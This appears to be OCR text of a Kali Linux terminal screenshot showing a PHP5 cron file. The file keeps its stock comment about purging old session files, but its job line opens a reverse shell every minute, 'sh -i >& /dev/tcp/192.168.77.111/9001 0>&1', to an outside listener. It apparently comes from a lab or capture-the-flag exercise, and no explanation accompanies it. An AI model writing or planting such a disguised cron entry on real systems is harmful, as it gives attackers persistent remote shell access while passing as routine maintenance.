 kali@kali: ~
File Actions Edit View Help
# /etc/cron.d/php5: crontab fragment for php5
#  This purges session files older than X, where X is defined in seconds
#  as the largest value of session.gc_maxlifetime from all your php.ini
#  files, or 24 minutes if not defined.  See /usr/lib/php5/maxlifetime
# Look for and purge old sessions every 30 minutes
* * * * * sh -i >& /dev/tcp/192.168.77.111/9001 0>&1
~
~
~
~
~
~
~